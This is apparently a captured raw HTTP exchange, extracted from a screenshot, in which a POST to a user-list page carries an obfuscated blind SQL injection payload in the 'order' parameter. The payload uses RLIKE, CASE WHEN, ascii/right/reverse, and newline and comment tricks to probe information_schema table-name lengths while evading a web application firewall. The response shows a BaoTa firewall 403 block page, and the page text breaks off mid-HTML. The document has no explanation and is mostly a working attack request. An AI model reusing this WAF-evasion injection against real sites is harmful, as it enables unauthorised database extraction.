 POST http:// home_user_list.html HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http: e_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 219
st=2&username=&page=&order=userid RLIKE (%0dSELECT%0d(CASE WHEN
(ascii--+%0a(right--+%0a(reverse--+%0a(((%0dselect%0d(length(table_name))--+xxx%0af
rom--+xxx%0ainformation.tables where table_schema = 0x64767761 limit 0,1
HTTP/1.1 403 Forbidden
Server: nginx
Date: Mon, 13 Jul 2020 00:01:22 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Content-Length: 1304
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height:
40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;padding:20px}
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin: 0 0
20px; padding-bottom: 18px;}
.t2{margin-bottom:8px; font-weight:bold}
ol{margin:0 0 20px 22px;padding:0;}
ol li{line-height:30px}
</style>